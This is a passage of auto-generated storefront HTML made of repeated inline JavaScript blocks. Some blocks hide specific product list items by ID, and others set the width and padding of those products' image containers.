    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtBhryC1mArray = document.querySelectorAll('li#product-item_1881');
    if(elemtBhryC1mArray.length !== 'undefined'){
        elemtBhryC1mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1881");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1881  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUEZi7DuVArray = document.querySelectorAll('li#product-item_2128');
    if(elemUEZi7DuVArray.length !== 'undefined'){
        elemUEZi7DuVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ55JlWkUArray = document.querySelectorAll('li#product-item_1706');
    if(elemQ55JlWkUArray.length !== 'undefined'){
        elemQ55JlWkUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1706");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1706  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLfJjIXnYArray = document.querySelectorAll('li#product-item_1845');
    if(elemLfJjIXnYArray.length !== 'undefined'){
        elemLfJjIXnYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAO3u8ogfArray = document.querySelectorAll('li#product-item_311');
    if(elemAO3u8ogfArray.length !== 'undefined'){
        elemAO3u8ogfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9pVQAhjVArray = document.querySelectorAll('li#product-item_1800');
    if(elem9pVQAhjVArray.length !== 'undefined'){
        elem9pVQAhjVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1800");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1800  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXlqCw4XwArray = document.querySelectorAll('li#product-item_1989');
    if(elemXlqCw4XwArray.length !== 'undefined'){
        elemXlqCw4XwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1989");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1989  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemug1kPBH6Array = document.querySelectorAll('li#product-item_2136');
    if(elemug1kPBH6Array.length !== 'undefined'){
        elemug1kPBH6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdQdtP9CxArray = document.querySelectorAll('li#product-item_1752');
    if(elemdQdtP9CxArray.length !== 'undefined'){
        elemdQdtP9CxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIK20oAZkArray = document.querySelectorAll('li#product-item_1847');
    if(elemIK20oAZkArray.length !== 'undefined'){
        elemIK20oAZkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnjLu4g2QArray = document.querySelectorAll('li#product-item_539');
    if(elemnjLu4g2QArray.length !== 'undefined'){
        elemnjLu4g2QArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhFTATKaiArray = document.querySelectorAll('li#product-item_1804');
    if(elemhFTATKaiArray.length !== 'undefined'){
        elemhFTATKaiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1804");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1804  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBMlSApWzArray = document.querySelectorAll('li#product-item_2006');
    if(elemBMlSApWzArray.length !== 'undefined'){
        elemBMlSApWzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2006");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2006  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem43eXzSEfArray = document.querySelectorAll('li#product-item_1757');
    if(elem43eXzSEfArray.length !== 'undefined'){
        elem43eXzSEfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTr8PhdfTArray = document.querySelectorAll('li#product-item_1851');
    if(elemTr8PhdfTArray.length !== 'undefined'){
        elemTr8PhdfTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempFkiBJGLArray = document.querySelectorAll('li#product-item_885');
    if(elempFkiBJGLArray.length !== 'undefined'){
        elempFkiBJGLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxklNpcj4Array = document.querySelectorAll('li#product-item_1809');
    if(elemxklNpcj4Array.length !== 'undefined'){
        elemxklNpcj4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXOmi3TW8Array = document.querySelectorAll('li#product-item_2047');
    if(elemXOmi3TW8Array.length !== 'undefined'){
        elemXOmi3TW8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWovaUSdvArray = document.querySelectorAll('li#product-item_1773');
    if(elemWovaUSdvArray.length !== 'undefined'){
        elemWovaUSdvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXzNTdbVJArray = document.querySelectorAll('li#product-item_1857');
    if(elemXzNTdbVJArray.length !== 'undefined'){
        elemXzNTdbVJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7AhuP0fYArray = document.querySelectorAll('li#product-item_1138');
    if(elem7AhuP0fYArray.length !== 'undefined'){
        elem7AhuP0fYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemykUvY8lRArray = document.querySelectorAll('li#product-item_1824');
    if(elemykUvY8lRArray.length !== 'undefined'){
        elemykUvY8lRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUBSUuQ6aArray = document.querySelectorAll('li#product-item_2052');
    if(elemUBSUuQ6aArray.length !== 'undefined'){
        elemUBSUuQ6aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem19cSsVE3Array = document.querySelectorAll('li#product-item_1783');
    if(elem19cSsVE3Array.length !== 'undefined'){
        elem19cSsVE3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuE4rJEDXArray = document.querySelectorAll('li#product-item_1860');
    if(elemuE4rJEDXArray.length !== 'undefined'){
        elemuE4rJEDXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXDjLguAsArray = document.querySelectorAll('li#product-item_1264');
    if(elemXDjLguAsArray.length !== 'undefined'){
        elemXDjLguAsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUKoh2POvArray = document.querySelectorAll('li#product-item_1832');
    if(elemUKoh2POvArray.length !== 'undefined'){
        elemUKoh2POvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1832");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1832  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgIIQkqZaArray = document.querySelectorAll('li#product-item_2057');
    if(elemgIIQkqZaArray.length !== 'undefined'){
        elemgIIQkqZaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemg5xQW2evArray = document.querySelectorAll('li#product-item_1787');
    if(elemg5xQW2evArray.length !== 'undefined'){
        elemg5xQW2evArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBtnnmj3RArray = document.querySelectorAll('li#product-item_1863');
    if(elemBtnnmj3RArray.length !== 'undefined'){
        elemBtnnmj3RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemN1C5f6WUArray = document.querySelectorAll('li#product-item_1358');
    if(elemN1C5f6WUArray.length !== 'undefined'){
        elemN1C5f6WUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemb0krtqemArray = document.querySelectorAll('li#product-item_1837');
    if(elemb0krtqemArray.length !== 'undefined'){
        elemb0krtqemArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemd3mSq6MFArray = document.querySelectorAll('li#product-item_2121');
    if(elemd3mSq6MFArray.length !== 'undefined'){
        elemd3mSq6MFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoGwH8KdmArray = document.querySelectorAll('li#product-item_188');
    if(elemoGwH8KdmArray.length !== 'undefined'){
        elemoGwH8KdmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempE7GR5mPArray = document.querySelectorAll('li#product-item_1790');
    if(elempE7GR5mPArray.length !== 'undefined'){
        elempE7GR5mPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUOqMzbytArray = document.querySelectorAll('li#product-item_1868');
    if(elemUOqMzbytArray.length !== 'undefined'){
        elemUOqMzbytArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIIu9iOGpArray = document.querySelectorAll('li#product-item_2125');
    if(elemIIu9iOGpArray.length !== 'undefined'){
        elemIIu9iOGpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO7VcuGwnArray = document.querySelectorAll('li#product-item_1364');
    if(elemO7VcuGwnArray.length !== 'undefined'){
        elemO7VcuGwnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1fsmfSyEArray = document.querySelectorAll('li#product-item_1842');
    if(elem1fsmfSyEArray.length !== 'undefined'){
        elem1fsmfSyEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB4ghAfc4Array = document.querySelectorAll('li#product-item_288');
    if(elemB4ghAfc4Array.length !== 'undefined'){
        elemB4ghAfc4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzAtMFwHjArray = document.querySelectorAll('li#product-item_1792');
    if(elemzAtMFwHjArray.length !== 'undefined'){
        elemzAtMFwHjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfL5B2GYTArray = document.querySelectorAll('li#product-item_1871');
    if(elemfL5B2GYTArray.length !== 'undefined'){
        elemfL5B2GYTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMhE7HSfzArray = document.querySelectorAll('li#product-item_2127');
    if(elemMhE7HSfzArray.length !== 'undefined'){
        elemMhE7HSfzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB3LbG2U5Array = document.querySelectorAll('li#product-item_1680');
    if(elemB3LbG2U5Array.length !== 'undefined'){
        elemB3LbG2U5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0jGoUkqKArray = document.querySelectorAll('li#product-item_1844');
    if(elem0jGoUkqKArray.length !== 'undefined'){
        elem0jGoUkqKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemSw9U36omArray = document.querySelectorAll('li#product-item_310');
    if(elemSw9U36omArray.length !== 'undefined'){
        elemSw9U36omArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
